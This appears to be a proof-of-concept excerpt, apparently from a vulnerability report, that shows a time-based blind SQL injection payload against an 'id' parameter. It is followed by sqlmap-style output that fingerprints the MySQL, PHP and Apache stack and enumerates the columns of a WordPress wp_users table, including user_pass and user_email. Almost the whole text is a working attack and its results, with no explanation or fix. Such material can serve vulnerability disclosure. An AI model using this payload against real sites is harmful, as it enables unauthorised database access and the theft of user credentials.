 Payload: id=2 AND (SELECT 6372 FROM (SELECT(SLEEP(5)))GkEs)&action=add&path=a
---
[14:28:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.1
[14:28:25] [INFO] fetching columns for table 'wp_users' in database 'test'
[14:28:25] [INFO] retrieved: 'ID'
[14:28:25] [INFO] retrieved: 'bigint(20) unsigned'
[14:28:26] [INFO] retrieved: 'user_login'
[14:28:26] [INFO] retrieved: 'varchar(60)'
[14:28:26] [INFO] retrieved: 'user_pass'
[14:28:26] [INFO] retrieved: 'varchar(64)'
[14:28:26] [INFO] retrieved: 'user_nicename'
[14:28:26] [INFO] retrieved: 'varchar(50)'
[14:28:26] [INFO] retrieved: 'user_email'
[14:28:26] [INFO] retrieved: 'varchar(100)'
[14:28:27] [INFO] retrieved: 'user_url'
[14:28:27] [INFO] retrieved: 'varchar(100)'
[14:28:27] [INFO] retrieved: 'user_registered'
[14:28:27] [INFO] retrieved: 'datetime'
[14:28:27] [INFO] retrieved: 'user_activation_key'
[14:28:27] [INFO] retrieved: 'varchar(60)'
[14:28:27] [INFO] retrieved: 'user_status'
[14:28:27] [INFO] retrieved: 'int(11)'
[14:28:27] [INFO] retrieved: 'display_name'
[14:28:28] [INFO] retrieved: 'varchar(250)'
Database: test
Table: wp_users
[10 columns]
+---------------------+---------------------+
| Column              | Type                |
+---------------------+---------------------+
| display_name        | varchar(250)        |
| ID                  | bigint(20) unsigned |
| user_activation_key | varchar(60)         |
| user_email          | varchar(100)        |
| user_login          | varchar(60)         |
| user_nicename       | varchar(50)         |
| user_pass           | varchar(64)         |
| user_registered     | datetime            |
| user_status         | int(11)             |
| user_url            | varchar(100)        |
+---------------------+---------------------+